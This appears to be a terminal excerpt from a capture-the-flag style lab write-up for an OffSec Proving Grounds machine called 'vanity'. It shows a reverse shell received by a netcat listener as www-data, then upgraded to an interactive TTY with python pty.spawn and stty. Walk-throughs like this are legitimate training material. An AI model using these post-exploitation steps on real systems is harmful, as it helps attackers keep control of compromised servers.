 www-data@vanity:/var/www/html/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")';
<ds$ python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@vanity:/var/www/html/uploads$ ^Z
zsh: suspended  nc -nlvp 80
┌──(jayng㉿kali)-[~/Documents/offsec/PG/vanity]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 80
www-data@vanity:/var/www/html/uploads$ export TERM=xterm
www-data@vanity:/var/www/html/uploads$